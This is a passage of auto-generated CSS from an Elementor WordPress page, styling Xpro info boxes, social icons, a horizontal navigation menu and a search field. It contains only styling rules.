.elementor-element.elementor-element-f78ce5b .xpro-info-box-button-wrapper svg{width:16px;height:16px;}.elementor-5261 .elementor-element.elementor-element-f78ce5b a.xpro-elementor-button-info-box {display:flex;align-items:center;}.elementor-5261 .elementor-element.elementor-element-f78ce5b .xpro-info-box-button-wrapper{display:flex;justify-content:center;}.elementor-5261 .elementor-element.elementor-element-f78ce5b .xpro-info-box-button-wrapper  button{margin:10px 10px 10px 10px;background-color:#61ce70;}.elementor-5261 .elementor-element.elementor-element-f78ce5b .xpro-info-box-button-wrapper .xpro-elementor-button-info-box  span.info-box-button-text{color:#ffffff;}.elementor-5261 .elementor-element.elementor-element-f78ce5b a.xpro-elementor-button-info-box svg{fill:#ffffff;}.elementor-5261 .elementor-element.elementor-element-f78ce5b a.xpro-elementor-button-info-box svg path{fill:#ffffff;}.elementor-5261 .elementor-element.elementor-element-f78ce5b .xpro-info-box-button-wrapper button:hover{background-color:#55a960;}.elementor-5261 .elementor-element.elementor-element-f78ce5b .xpro-info-box-button-wrapper .xpro-elementor-button-info-box:hover span.info-box-button-text{color:#ffffff;}.elementor-5261 .elementor-element.elementor-element-f78ce5b a.xpro-elementor-button-info-box:hover svg{fill:#ffffff;}.elementor-5261 .elementor-element.elementor-element-f78ce5b a.xpro-elementor-button-info-box:hover svg path{fill:#ffffff;}.elementor-bc-flex-widget .elementor-5261 .elementor-element.elementor-element-0bc8918.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-5261 .elementor-element.elementor-element-0bc8918.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-5261 .elementor-element.elementor-element-0bc8918.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-5261 .elementor-element.elementor-element-85164a3{width:var( --container-widget-width, 152.21% );max-width:152.21%;--container-widget-width:152.21%;--container-widget-flex-grow:0;}.elementor-5261 .elementor-element.elementor-element-85164a3.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-5261 .elementor-element.elementor-element-85164a3.elementor-widget-xpro-social-icon{text-align:center;}.elementor-5261 .elementor-element.elementor-element-85164a3 .xpro-social-icon-wrapper{grid-template-columns:repeat(2, 1fr);grid-column-gap:7px;grid-row-gap:15px;}.elementor-5261 .elementor-element.elementor-element-85164a3 .xpro-social-icon > i,
                     .elementor-5261 .elementor-element.elementor-element-85164a3 .xpro-social-icon .xpro-social-icon-title{color:#FFFFFF;}.elementor-5261 .elementor-element.elementor-element-85164a3 .xpro-social-icon > svg{fill:#FFFFFF;width:17px;}.elementor-5261 .elementor-element.elementor-element-85164a3 .xpro-social-icon,
                     .elementor-5261 .elementor-element.elementor-element-85164a3 .xpro-button-bg-animation:before{background-color:#000000;}.elementor-5261 .elementor-element.elementor-element-85164a3 .xpro-social-icon:hover > i, .elementor-5261 .elementor-element.elementor-element-85164a3 .xpro-social-icon:hover .xpro-social-icon-title{color:#FFFFFF;}.elementor-5261 .elementor-element.elementor-element-85164a3 .xpro-social-icon:hover > svg{fill:#FFFFFF;}.elementor-5261 .elementor-element.elementor-element-85164a3 .xpro-elementor-button-animation-none:hover,
                    .elementor-5261 .elementor-element.elementor-element-85164a3 .xpro-social-icon-wrapper > li .xpro-social-icon:hover,
                    .elementor-5261 .elementor-element.elementor-element-85164a3 .xpro-button-2d-animation:hover,
                    .elementor-5261 .elementor-element.elementor-element-85164a3 .xpro-social-icon.xpro-unique-reverse-shape:hover,
                    .elementor-5261 .elementor-element.elementor-element-85164a3 .xpro-social-icon.xpro-unique-triangle-shape:hover,
                    .elementor-5261 .elementor-element.elementor-element-85164a3 .xpro-social-icon.xpro-unique-slide-shape:hover,
                    .elementor-5261 .elementor-element.elementor-element-85164a3 .xpro-social-icon.xpro-button-bg-animation:hover:before{background-color:#FF00008F;}.elementor-5261 .elementor-element.elementor-element-85164a3 .xpro-social-icon:hover {border-color:#FFFFFF;}.elementor-5261 .elementor-element.elementor-element-85164a3 .xpro-social-icon{border-radius:50px 50px 50px 50px;height:7px;width:7px;}.elementor-5261 .elementor-element.elementor-element-85164a3 .xpro-social-icon > i{font-size:17px;}.elementor-5261 .elementor-element.elementor-element-85164a3 .xpro-social-icon-title{margin-left:5px;}.elementor-5261 .elementor-element.elementor-element-245dd2b4 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:flex-start;align-items:flex-start;}.elementor-5261 .elementor-element.elementor-element-245dd2b4:not(.elementor-motion-effects-element-type-background), .elementor-5261 .elementor-element.elementor-element-245dd2b4 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF00;}.elementor-5261 .elementor-element.elementor-element-245dd2b4{border-style:groove;border-width:3px 0px 3px 0px;border-color:#FFFFFF;box-shadow:0px -14px 23px -14px rgba(13.599999999999989, 0.5026086956521736, 0.5026086956521736, 0.5);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;color:#E9101000;margin-top:70px;margin-bottom:0px;}.elementor-5261 .elementor-element.elementor-element-245dd2b4, .elementor-5261 .elementor-element.elementor-element-245dd2b4 > .elementor-background-overlay{border-radius:070px 070px 0px 0px;}.elementor-5261 .elementor-element.elementor-element-245dd2b4 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-5261 .elementor-element.elementor-element-245dd2b4 .elementor-heading-title{color:#08080800;}.elementor-bc-flex-widget .elementor-5261 .elementor-element.elementor-element-70238662.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-5261 .elementor-element.elementor-element-70238662.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-5261 .elementor-element.elementor-element-70238662.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-5261 .elementor-element.elementor-element-5548b403.elementor-widget-xpro-horizontal-menu{text-align:center;}.elementor-5261 .elementor-element.elementor-element-5548b403 .xpro-elementor-horizontal-navbar-nav{justify-content:center;}.elementor-5261 .elementor-element.elementor-element-5548b403 .xpro-elementor-horizontal-menu-style-fade .xpro-elementor-horizontal-navbar-nav > li:hover > a,
								.elementor-5261 .elementor-element.elementor-element-5548b403 [class*=xpro-elementor-horizontal-menu-style-underline] .xpro-elementor-horizontal-navbar-nav > li:hover > a,
								.elementor-5261 .elementor-element.elementor-element-5548b403 .xpro-elementor-horizontal-menu-style-crossOver .xpro-elementor-horizontal-navbar-nav > li:hover > a,
								.elementor-5261 .elementor-element.elementor-element-5548b403 .xpro-elementor-horizontal-menu-style-pushRight .xpro-elementor-horizontal-navbar-nav > li:hover > a,
								.elementor-5261 .elementor-element.elementor-element-5548b403 .xpro-elementor-horizontal-menu-style-focusLens .xpro-elementor-horizontal-navbar-nav > li:hover > a,
								.elementor-5261 .elementor-element.elementor-element-5548b403 .xpro-elementor-horizontal-menu-style-lineTopBottom .xpro-elementor-horizontal-navbar-nav > li:hover > a,
								.elementor-5261 .elementor-element.elementor-element-5548b403 [class*=xpro-elementor-horizontal-menu-style-sweepTo] .xpro-elementor-horizontal-navbar-nav > li > a:before{background-color:#FFFFFF00;}.elementor-5261 .elementor-element.elementor-element-5548b403 .xpro-elementor-horizontal-menu-style-fade .xpro-elementor-horizontal-navbar-nav > li.current-menu-item > a,
								.elementor-5261 .elementor-element.elementor-element-5548b403 [class*=xpro-elementor-horizontal-menu-style-underline] .xpro-elementor-horizontal-navbar-nav > li.current-menu-item > a,
								.elementor-5261 .elementor-element.elementor-element-5548b403 .xpro-elementor-horizontal-menu-style-crossOver .xpro-elementor-horizontal-navbar-nav > li.current-menu-item > a,
								.elementor-5261 .elementor-element.elementor-element-5548b403 .xpro-elementor-horizontal-menu-style-pushRight .xpro-elementor-horizontal-navbar-nav > li.current-menu-item > a,
								.elementor-5261 .elementor-element.elementor-element-5548b403 .xpro-elementor-horizontal-menu-style-focusLens .xpro-elementor-horizontal-navbar-nav > li.current-menu-item > a,
								.elementor-5261 .elementor-element.elementor-element-5548b403 .xpro-elementor-horizontal-menu-style-lineTopBottom .xpro-elementor-horizontal-navbar-nav > li.current-menu-item > a,
								.elementor-5261 .elementor-element.elementor-element-5548b403 [class*=xpro-elementor-horizontal-menu-style-sweepTo] .xpro-elementor-horizontal-navbar-nav > li.current-menu-item > a:before{background-color:#FFFFFF;}.elementor-5261 .elementor-element.elementor-element-5548b403 .xpro-elementor-horizontal-navbar .xpro-elementor-dropdown-menu > li > a,.elementor-5261 .elementor-element.elementor-element-5548b403 .xpro-elementor-horizontal-navbar-nav > li > .xpro-elementor-dropdown-menu:after{background-color:#FFFFFF;}.elementor-5261 .elementor-element.elementor-element-5548b403{width:var( --container-widget-width, 110.105% );max-width:110.105%;--container-widget-width:110.105%;--container-widget-flex-grow:0;}.elementor-5261 .elementor-element.elementor-element-5548b403 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-5261 .elementor-element.elementor-element-5548b403.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-5261 .elementor-element.elementor-element-5548b403 .xpro-elementor-horizontal-navbar-nav > li > a{font-family:"Poppins", Sans-serif;font-size:16px;font-weight:500;color:#080808;margin:0px 0px 0px 0px;}.elementor-5261 .elementor-element.elementor-element-5548b403 .xpro-elementor-horizontal-navbar-nav > li:hover > a{color:#DB2525;}.elementor-5261 .elementor-element.elementor-element-5548b403 .xpro-elementor-horizontal-menu-style-crossOver .xpro-elementor-horizontal-navbar-nav > li > a:before,
					 .elementor-5261 .elementor-element.elementor-element-5548b403 .xpro-elementor-horizontal-menu-style-pushRight .xpro-elementor-horizontal-navbar-nav > li > a:before,
					 .elementor-5261 .elementor-element.elementor-element-5548b403 .xpro-elementor-horizontal-menu-style-lineTopBottom .xpro-elementor-horizontal-navbar-nav > li > a::before,
					 .elementor-5261 .elementor-element.elementor-element-5548b403 .xpro-elementor-horizontal-menu-style-lineTopBottom .xpro-elementor-horizontal-navbar-nav > li > a::after,
					 .elementor-5261 .elementor-element.elementor-element-5548b403 [class*=xpro-elementor-horizontal-menu-style-underline] .xpro-elementor-horizontal-navbar-nav > li > a:before{background-color:#00000000;}.elementor-5261 .elementor-element.elementor-element-5548b403 .xpro-elementor-horizontal-menu-style-focusLens .xpro-elementor-horizontal-navbar-nav > li > a::before,
					 .elementor-5261 .elementor-element.elementor-element-5548b403 .xpro-elementor-horizontal-menu-style-focusLens .xpro-elementor-horizontal-navbar-nav > li > a::after{border-color:#00000000;}.elementor-5261 .elementor-element.elementor-element-5548b403 .xpro-elementor-horizontal-navbar-nav > li.current-menu-item > a{color:#FA0707;}.elementor-5261 .elementor-element.elementor-element-5548b403 .xpro-elementor-horizontal-menu-style-crossOver .xpro-elementor-horizontal-navbar-nav > li.current-menu-item > a:before,
					 .elementor-5261 .elementor-element.elementor-element-5548b403 .xpro-elementor-horizontal-menu-style-pushRight .xpro-elementor-horizontal-navbar-nav > li.current-menu-item > a:before,
					 .elementor-5261 .elementor-element.elementor-element-5548b403 .xpro-elementor-horizontal-menu-style-lineTopBottom .xpro-elementor-horizontal-navbar-nav > li.current-menu-item > a::before,
					 .elementor-5261 .elementor-element.elementor-element-5548b403 .xpro-elementor-horizontal-menu-style-lineTopBottom .xpro-elementor-horizontal-navbar-nav > li.current-menu-item > a::after,
					 .elementor-5261 .elementor-element.elementor-element-5548b403 [class*=xpro-elementor-horizontal-menu-style-underline] .xpro-elementor-horizontal-navbar-nav > li.current-menu-item > a:before{background-color:#FA070700;}.elementor-5261 .elementor-element.elementor-element-5548b403 .xpro-elementor-horizontal-menu-style-focusLens .xpro-elementor-horizontal-navbar-nav > li.current-menu-item > a::before,
					 .elementor-5261 .elementor-element.elementor-element-5548b403 .xpro-elementor-horizontal-menu-style-focusLens .xpro-elementor-horizontal-navbar-nav > li.current-menu-item > a::after{border-color:#FA070700;}.elementor-5261 .elementor-element.elementor-element-5548b403 .xpro-elementor-horizontal-navbar .xpro-elementor-dropdown-menu > li > a{font-family:"Lora", Sans-serif;color:#000000;}.elementor-5261 .elementor-element.elementor-element-5548b403 .xpro-elementor-horizontal-navbar .xpro-elementor-dropdown-menu{width:121px;box-shadow:0px -22px 23px -27px rgba(251.6, 2.734782608695664, 2.734782608695664, 0.99);}.elementor-5261 .elementor-element.elementor-element-5548b403 .xpro-elementor-horizontal-navbar .xpro-elementor-dropdown-menu > li:hover > a{color:#fa0707;}.elementor-5261 .elementor-element.elementor-element-5548b403 .xpro-elementor-horizontal-navbar .xpro-elementor-dropdown-menu > li:not(:nth-last-child(1)) > a{border-bottom-color:#FA000000;border-bottom-width:1px;}.elementor-5261 .elementor-element.elementor-element-5548b403 button.xpro-elementor-horizontal-menu-toggler{font-size:25px;height:40px;width:40px;}.elementor-5261 .elementor-element.elementor-element-5548b403 button.xpro-elementor-horizontal-menu-toggler > svg{width:25px;}.elementor-5261 .elementor-element.elementor-element-5548b403 button.xpro-elementor-horizontal-menu-close{font-size:20px;height:40px;width:40px;color:#000000;background-color:#FFFFFF;border-radius:50px 50px 50px 50px;}.elementor-5261 .elementor-element.elementor-element-5548b403 button.xpro-elementor-horizontal-menu-close > svg{width:20px;}.elementor-5261 .elementor-element.elementor-element-0a1ec6e > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:flex-start;align-items:flex-start;}.elementor-5261 .elementor-element.elementor-element-0a1ec6e > .elementor-container{min-height:400px;}.elementor-5261 .elementor-element.elementor-element-0a1ec6e{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-5261 .elementor-element.elementor-element-0a1ec6e > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-5261 .elementor-element.elementor-element-3ce870f.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-5261 .elementor-element.elementor-element-df832fe:not(.elementor-widget),.elementor-5261 .elementor-element.elementor-element-df832fe{backdrop-filter:brightness( 1 ) contrast( 1 ) saturate( 1 ) blur( 0px ) hue-rotate( 0deg );-webkit-backdrop-filter:brightness( 1 ) contrast( 1 ) saturate( 1 ) blur( 0px ) hue-rotate( 0deg );}.elementor-5261 .elementor-element.elementor-element-df832fe > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-5261 .elementor-element.elementor-element-df832fe > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-5261 .elementor-element.elementor-element-4df89b8{--spacer-size:50px;}.elementor-5261 .elementor-element.elementor-element-4df89b8.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-5261 .elementor-element.elementor-element-d7da52a .xpro-box-icon-wrapper{text-align:right;}.elementor-5261 .elementor-element.elementor-element-d7da52a:hover .xpro-box-icon-item{background-color:#000000;color:#FFFFFF;border-color:#00000000;}.elementor-5261 .elementor-element.elementor-element-d7da52a{width:var( --container-widget-width, 108.674% );max-width:108.674%;--container-widget-width:108.674%;--container-widget-flex-grow:0;}.elementor-5261 .elementor-element.elementor-element-d7da52a.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-5261 .elementor-element.elementor-element-d7da52a .xpro-box-icon-wrapper-inner{display:inline-flex;align-items:center;}.elementor-5261 .elementor-element.elementor-element-d7da52a .xpro-box-icon-item{height:35px;width:35px;border-style:dotted;border-width:3px 3px 3px 3px;border-color:#000000;border-radius:50px 50px 50px 50px;color:#F50404;}.elementor-5261 .elementor-element.elementor-element-d7da52a .xpro-box-icon-item > svg{fill:#F50404;}.elementor-5261 .elementor-element.elementor-element-d7da52a:hover .xpro-box-icon-item > svg{fill:#FFFFFF;}.elementor-5261 .elementor-element.elementor-element-d7da52a .xpro-box-icon-title{font-family:"Poppins", Sans-serif;font-size:12px;font-weight:400;color:#000000;margin:0px 0px 5px 0px;}.elementor-5261 .elementor-element.elementor-element-d7da52a .xpro-box-icon-description{font-family:"Poppins", Sans-serif;font-size:12px;font-weight:400;color:#FA0707;}.elementor-5261 .elementor-element.elementor-element-d7da52a a.xpro-elementor-button-info-box.icon-after i{margin-left:8px;}.elementor-5261 .elementor-element.elementor-element-d7da52a a.xpro-elementor-button-info-box.icon-before i{margin-right:8px;}.elementor-5261 .elementor-element.elementor-element-d7da52a a.xpro-elementor-button-info-box.icon-after svg{margin-left:8px;}.elementor-5261 .elementor-element.elementor-element-d7da52a a.xpro-elementor-button-info-box.icon-before svg{margin-right:8px;}.elementor-5261 .elementor-element.elementor-element-d7da52a .xpro-info-box-button-wrapper i{font-size:16px;}.elementor-5261 .elementor-element.elementor-element-d7da52a .xpro-info-box-button-wrapper svg{width:16px;height:16px;}.elementor-5261 .elementor-element.elementor-element-d7da52a a.xpro-elementor-button-info-box {display:flex;align-items:center;}.elementor-5261 .elementor-element.elementor-element-d7da52a .xpro-info-box-button-wrapper{display:flex;justify-content:center;}.elementor-5261 .elementor-element.elementor-element-d7da52a .xpro-info-box-button-wrapper  button{margin:10px 10px 10px 10px;background-color:#61ce70;}.elementor-5261 .elementor-element.elementor-element-d7da52a .xpro-info-box-button-wrapper .xpro-elementor-button-info-box  span.info-box-button-text{color:#ffffff;}.elementor-5261 .elementor-element.elementor-element-d7da52a a.xpro-elementor-button-info-box svg{fill:#ffffff;}.elementor-5261 .elementor-element.elementor-element-d7da52a a.xpro-elementor-button-info-box svg path{fill:#ffffff;}.elementor-5261 .elementor-element.elementor-element-d7da52a .xpro-info-box-button-wrapper button:hover{background-color:#55a960;}.elementor-5261 .elementor-element.elementor-element-d7da52a .xpro-info-box-button-wrapper .xpro-elementor-button-info-box:hover span.info-box-button-text{color:#ffffff;}.elementor-5261 .elementor-element.elementor-element-d7da52a a.xpro-elementor-button-info-box:hover svg{fill:#ffffff;}.elementor-5261 .elementor-element.elementor-element-d7da52a a.xpro-elementor-button-info-box:hover svg path{fill:#ffffff;}.elementor-5261 .elementor-element.elementor-element-a687b19 .xpro-box-icon-wrapper{text-align:right;}.elementor-5261 .elementor-element.elementor-element-a687b19:hover .xpro-box-icon-item{background-color:#000000;color:#FFFFFF;border-color:#00000000;}.elementor-5261 .elementor-element.elementor-element-a687b19{width:var( --container-widget-width, 108.674% );max-width:108.674%;--container-widget-width:108.674%;--container-widget-flex-grow:0;}.elementor-5261 .elementor-element.elementor-element-a687b19.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-5261 .elementor-element.elementor-element-a687b19 .xpro-box-icon-wrapper-inner{display:inline-flex;align-items:center;}.elementor-5261 .elementor-element.elementor-element-a687b19 .xpro-box-icon-item{height:35px;width:35px;border-style:dotted;border-width:3px 3px 3px 3px;border-color:#000000;border-radius:50px 50px 50px 50px;color:#F50404;}.elementor-5261 .elementor-element.elementor-element-a687b19 .xpro-box-icon-item > svg{fill:#F50404;}.elementor-5261 .elementor-element.elementor-element-a687b19:hover .xpro-box-icon-item > svg{fill:#FFFFFF;}.elementor-5261 .elementor-element.elementor-element-a687b19 .xpro-box-icon-title{font-family:"Poppins", Sans-serif;font-size:12px;font-weight:400;color:#000000;margin:0px 0px 5px 0px;}.elementor-5261 .elementor-element.elementor-element-a687b19 .xpro-box-icon-description{font-family:"Poppins", Sans-serif;font-size:12px;font-weight:400;color:#FA0707;}.elementor-5261 .elementor-element.elementor-element-a687b19 a.xpro-elementor-button-info-box.icon-after i{margin-left:8px;}.elementor-5261 .elementor-element.elementor-element-a687b19 a.xpro-elementor-button-info-box.icon-before i{margin-right:8px;}.elementor-5261 .elementor-element.elementor-element-a687b19 a.xpro-elementor-button-info-box.icon-after svg{margin-left:8px;}.elementor-5261 .elementor-element.elementor-element-a687b19 a.xpro-elementor-button-info-box.icon-before svg{margin-right:8px;}.elementor-5261 .elementor-element.elementor-element-a687b19 .xpro-info-box-button-wrapper i{font-size:16px;}.elementor-5261 .elementor-element.elementor-element-a687b19 .xpro-info-box-button-wrapper svg{width:16px;height:16px;}.elementor-5261 .elementor-element.elementor-element-a687b19 a.xpro-elementor-button-info-box {display:flex;align-items:center;}.elementor-5261 .elementor-element.elementor-element-a687b19 .xpro-info-box-button-wrapper{display:flex;justify-content:center;}.elementor-5261 .elementor-element.elementor-element-a687b19 .xpro-info-box-button-wrapper  button{margin:10px 10px 10px 10px;background-color:#61ce70;}.elementor-5261 .elementor-element.elementor-element-a687b19 .xpro-info-box-button-wrapper .xpro-elementor-button-info-box  span.info-box-button-text{color:#ffffff;}.elementor-5261 .elementor-element.elementor-element-a687b19 a.xpro-elementor-button-info-box svg{fill:#ffffff;}.elementor-5261 .elementor-element.elementor-element-a687b19 a.xpro-elementor-button-info-box svg path{fill:#ffffff;}.elementor-5261 .elementor-element.elementor-element-a687b19 .xpro-info-box-button-wrapper button:hover{background-color:#55a960;}.elementor-5261 .elementor-element.elementor-element-a687b19 .xpro-info-box-button-wrapper .xpro-elementor-button-info-box:hover span.info-box-button-text{color:#ffffff;}.elementor-5261 .elementor-element.elementor-element-a687b19 a.xpro-elementor-button-info-box:hover svg{fill:#ffffff;}.elementor-5261 .elementor-element.elementor-element-a687b19 a.xpro-elementor-button-info-box:hover svg path{fill:#ffffff;}.elementor-5261 .elementor-element.elementor-element-4c21428{width:var( --container-widget-width, 80.373% );max-width:80.373%;--container-widget-width:80.373%;--container-widget-flex-grow:0;align-self:center;}.elementor-5261 .elementor-element.elementor-element-4c21428 > .elementor-widget-container{padding:0px 25px 0px 0px;}.elementor-5261 .elementor-element.elementor-element-4c21428.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-5261 .elementor-element.elementor-element-4c21428 .xpro-elementor-search-wrapper{text-align:right;}.elementor-5261 .elementor-element.elementor-element-4c21428 .xpro-elementor-search-wrapper .xpro-elementor-search-input-group > input{font-family:"Poppins", Sans-serif;}.elementor-5261 .elementor-element.elementor-element-4c21428 .xpro-elementor-search-wrapper:not(.xpro-elementor-search-layout-3) .xpro-elementor-search-input-group > input,
					.elementor-5261 .elementor-element.elementor-element-4c21428 .xpro-elementor-search-layout-3 .xpro-elementor-search-input-group:hover > input,.elementor-5261 .elementor-element.elementor-element-4c21428 .xpro-elementor-search-layout-3 .xpro-elementor-search-input-group:focus-within > input{width:460px;}.elementor-5261 .elementor-element.elementor-element-4c21428 .xpro-elementor-search-wrapper .xpro-elementor-search-input-group > input,.elementor-5261 .elementor-element.elementor-element-4c21428 .xpro-elementor-search-button{height:57px;}.elementor-5261 .elementor-element.elementor-element-4c21428 .xpro-elementor-search-button{width:57px;}.elementor-5261 .elementor-element.elementor-element-4c21428 .xpro-elementor-search-layout-3 .xpro-elementor-search-input-group > input{width:57px;margin-right:-57px;}.elementor-5261 .elementor-element.elementor-element-4c21428 .xpro-elementor-search-wrapper .xpro-elementor-search-input-group input,.elementor-5261 .elementor-element.elementor-element-4c21428 .xpro-elementor-search-layout-2 .xpro-elementor-search-input-group i{color:#FFFFFF;}.elementor-5261 .elementor-element.elementor-element-4c21428 .xpro-elementor-search-wrapper .xpro-elementor-search-input-group input::placeholder{color:#FFFFFF;}.elementor-5261 .elementor-element.elementor-element-4c21428 .xpro-elementor-search-button > svg{fill:#FFFFFF;}.elementor-5261 .elementor-element.elementor-element-4c21428 .xpro-elementor-search-wrapper .xpro-elementor-search-input-group,.elementor-5261 .elementor-element.elementor-element-4c21428 .xpro-elementor-search-wrapper .xpro-elementor-search-input-group > input{background-color:#000000;}.elementor-5261 .elementor-element.elementor-element-4c21428 .xpro-elementor-search-wrapper .xpro-elementor-search-input-group{border-style:dotted;border-width:3px 3px 3px 3px;border-color:#FFFFFF;border-radius:200px;}.elementor-5261 .elementor-element.elementor-element-4c21428 .xpro-elementor-search-wrapper .xpro-elementor-search-input-group > input:focus{color:#FFFFFF;}.elementor-5261 .elementor-element.elementor-element-4c21428 .xpro-elementor-search-wrapper .xpro-elementor-search-input-group:focus-within,.elementor-5261 .elementor-element.elementor-element-4c21428 .xpro-elementor-search-wrapper .xpro-elementor-search-input-group > input:focus{background-color:#FF010178;}.elementor-5261 .elementor-element.elementor-element-4c21428 .xpro-elementor-search-wrapper .xpro-elementor-search-input-group:focus{border-color:#FFFFFF;}.elementor-5261 .elementor-element.elementor-element-3d25eb1{width:var( --container-widget-width, 152.21% );max-width:152.21%;--container-widget-width:152.21%;--container-widget-flex-grow:0;}.elementor-5261 .elementor-element.elementor-element-3d25eb1.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-5261 .elementor-element.elementor-element-3d25eb1.elementor-widget-xpro-social-icon{text-align:center;}.elementor-5261 .elementor-element.elementor-element-3d25eb1 .xpro-social-icon-wrapper{grid-template-columns:repeat(2, 1fr);grid-column-gap:7px;grid-row-gap:15px;}.elementor-5261 .elementor-element.elementor-element-3d25eb1 .xpro-social-icon > i,
                     .elementor-5261 .elementor-element.elementor-element-3d25eb1 .xpro-social-icon .xpro-social-icon-title{color:#FFFFFF;}.elementor-5261 .elementor-element.elementor-element-3d25eb1 .xpro-social-icon > svg{fill:#FFFFFF;width:17px;}.elementor-5261 .elementor-element.elementor-element-3d25eb1 .xpro-social-icon,
                     .elementor-5261 .elementor-element.elementor-element-3d25eb1 .xpro-button-bg-animation:before{background-color:#000000;}.elementor-5261 .elementor-element.elementor-element-3d25eb1 .xpro-social-icon:hover > i, .elementor-5261 .elementor-element.elementor-element-3d25eb1 .xpro-social-icon:hover .xpro-social-icon-title{color:#FFFFFF;}.elementor-5261 .elementor-element.elementor-element-3d25eb1 .xpro-social-icon:hover > svg{fill:#FFFFFF;}.elementor-5261 .elementor-element.elementor-element-3d25eb1 .xpro-elementor-button-animation-none:hover,
                    .elementor-5261 .elementor-element.elementor-element-3d25eb1 .xpro-social-icon-wrapper > li .xpro-social-icon:hover,
                    .elementor-5261 .elementor-element.elementor-element-3d25eb1 .xpro-button-2d-animation:hover,
                    .elementor-5261 .elementor-element.elementor-element-3d25eb1 .xpro-social-icon.xpro-unique-reverse-shape:hover,
                    .elementor-5261 .elementor-element.elementor-element-3d25eb1 .xpro-social-icon.xpro-unique-triangle-shape:hover,
                    .elementor-5261 .elementor-element.elementor-element-3d25eb1 .xpro-social-icon.xpro-unique-slide-shape:hover,
                    .elementor-5261 .elementor-element.elementor-element-3d25eb1 .xpro-social-icon.xpro-button-bg-animation:hover:before{background-color:#FF00008F;}.elementor-5261 .elementor-element.elementor-element-3d25eb1 .xpro-social-icon:hover {border-color:#FFFFFF;}.elementor-5261 .elementor-element.elementor-element-3d25eb1 .xpro-social-icon{border-radius:50px 50px 50px 50px;height:7px;width:7px;}.elementor-5261 .elementor-element.elementor-element-3d25eb1 .xpro-social-icon > i{font-size:17px;}.elementor-5261 .elementor-element.elementor-element-3d25eb1 .xpro-social-icon-title{margin-left:5px;}.elementor-5261 .elementor-element.elementor-element-5f42309.elementor-widget-xpro-horizontal-menu{text-align:center;}.elementor-5261 .elementor-element.elementor-element-5f42309 .xpro-elementor-horizontal-navbar-nav{justify-content:center;}.elementor-5261 .elementor-element.elementor-element-5f42309 .xpro-elementor-horizontal-menu-style-fade .xpro-elementor-horizontal-navbar-nav > li:hover > a,
								.elementor-5261 .elementor-element.elementor-element-5f42309 [class*=xpro-elementor-horizontal-menu-style-underline] .xpro-elementor-horizontal-navbar-nav > li:hover > a,
								.elementor-5261 .elementor-element.elementor-element-5f42309 .xpro-elementor-horizontal-menu-style-crossOver .xpro-elementor-horizontal-navbar-nav > li:hover > a,
								.elementor-5261 .elementor-element.elementor-element-5f42309 .xpro-elementor-horizontal-menu-style-pushRight .xpro-elementor-horizontal-navbar-nav > li:hover > a,
								.elementor-5261 .elementor-element.elementor-element-5f42309 .xpro-elementor-horizontal-menu-style-focusLens .xpro-elementor-horizontal-navbar-nav > li:hover > a,
								.elementor-5261 .elementor-element.elementor-element-5f42309 .xpro-elementor-horizontal-menu-style-lineTopBottom .xpro-elementor-horizontal-navbar-nav > li:hover > a,
								.elementor-5261 .elementor-element.elementor-element-5f42309 [class*=xpro-elementor-horizontal-menu-style-sweepTo] .xpro-elementor-horizontal-navbar-nav > li > a:before{background-color:#FFFFFF00;}.elementor-5261 .elementor-element.elementor-element-5f42309 .xpro-elementor-horizontal-menu-style-fade .xpro-elementor-horizontal-navbar-nav > li.current-menu-item > a,
								.elementor-5261 .elementor-element.elementor-element-5f42309 [class*=xpro-elementor-horizontal-menu-style-underline] .xpro-elementor-horizontal-navbar-nav > li.current-menu-item > a,
								.elementor-5261 .elementor-element.elementor-element-5f42309 .xpro-elementor-horizontal-menu-style-crossOver .xpro-elementor-horizontal-navbar-nav > li.current-menu-item > a,
								.elementor-5261 .elementor-element.elementor-element-5f42309 .xpro-elementor-horizontal-menu-style-pushRight .xpro-elementor-horizontal-navbar-nav > li.current-menu-item > a,
								.elementor-5261 .elementor-element.elementor-element-5f42309 .xpro-elementor-horizontal-menu-style-focusLens .xpro-elementor-horizontal-navbar-nav > li.current-menu-item > a,
								.elementor-5261 .elementor-element.elementor-element-5f42309 .xpro-elementor-horizontal-menu-style-lineTopBottom .xpro-elementor-horizontal-navbar-nav > li.current-menu-item > a,
